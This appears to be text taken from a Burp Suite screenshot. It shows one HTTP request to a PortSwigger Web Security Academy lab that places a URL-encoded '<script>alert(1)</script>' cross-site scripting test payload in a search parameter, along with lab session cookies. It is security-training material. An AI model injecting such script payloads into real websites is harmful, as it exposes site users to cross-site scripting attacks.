 Request
Pretty Raw Hex Hackvertor
1 GET /?search=%3Cscript%3E+alert%281%29+%3C%2Fscript%3E HTTP/2
2 Host: 0aa50085048405c88502a0580056007a.web-security-academy.net
3 Cookie: session=bvzT9v67v3pmNubdNzANl5azmnjIwCM9; csrfKey=DlTQuD3kFbOtfGjooivRzJZTeXjh2uBN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aa50085048405c88502a0580056007a.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17